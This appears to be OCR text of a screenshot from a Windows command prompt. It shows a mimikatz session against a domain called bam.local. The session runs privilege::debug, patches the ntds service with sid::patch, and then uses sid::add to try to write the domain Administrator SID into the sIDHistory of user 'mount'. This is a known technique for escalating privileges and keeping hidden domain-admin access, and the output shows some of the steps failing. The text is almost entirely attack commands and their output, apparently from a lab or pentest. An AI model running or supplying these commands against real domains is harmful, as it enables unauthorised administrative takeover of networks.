 管理员: 命令提示符
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: ERROR kull_m_patch_genericProcessOrServiceFromBuild ; kull_m_patch (0x00000057)
mimikatz(commandline) # sid::add /sam:Mount /new:Administrator
CN=mount,OU=行政部,DC=bam,DC=local
name: mount
objectGUID: {cdbce751-44f7-4811-abd2-9d525774815e}
objectSid: S-1-5-21-3459664450-1749234892-3111266082-1106
sAMAccountName: mount
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-3459664450-1749234892-3111266082-500': ERROR kuhl_m_sid_add ; ld
ap_modify_s 0x51 (81)
mimikatz(commandline) # exit
Bye!
>>> CLEAN of 'kerberos' module failed : c0020017
C:\Users\Administrator\Desktop>